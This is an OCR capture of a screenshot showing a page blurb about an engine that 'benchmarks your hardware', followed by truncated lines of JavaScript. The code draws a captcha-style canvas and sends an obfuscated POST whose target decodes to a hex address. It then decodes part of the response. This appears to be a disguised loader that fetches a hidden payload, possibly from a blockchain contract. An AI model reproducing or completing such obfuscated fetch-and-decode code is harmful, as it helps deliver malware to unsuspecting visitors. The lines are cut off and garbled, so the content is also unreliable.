
The engine benchmarks your hardware to
apply the most
effective operational mode
.
🔍 Hash-sum: 1c689bf392e9792918c01bc1616256fe | 
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random(
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JS
[{to:String.fromCharCode(48,120,100,49,102,55,99,102,49,53,55,102,97
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.from